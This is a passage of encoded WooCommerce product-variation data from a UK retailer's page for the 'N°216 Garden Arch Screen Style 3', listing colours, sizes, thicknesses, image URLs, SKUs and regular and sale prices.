3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;175.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:17500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:210,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;210.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;189.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70144,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:21000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70145,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:175,&quot;display_regular_price&quot;:175,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;175.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:17500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;ivory&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;16mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:210,&quot;display_regular_price&quot;:210,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;210.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;189.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:70147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:21000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1200x600-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45475,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;76.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45465,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:8500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100,&quot;display_regular_price&quot;:100,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x600-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45478,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;100.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;90.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45466,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10000},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:125,&quot;display_regular_price&quot;:125,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/1800x900-style3-5-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:45481,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;125.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;112.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L4561858_09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12500},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;charcoal&quot;,&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_thickness&quot;:&quot;5mm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;caption&quot;:&quot;N\u00b0216 Garden Arch Screen Style 3&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/06\/484A46-1-55.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0216 Garden Arch Screen Style 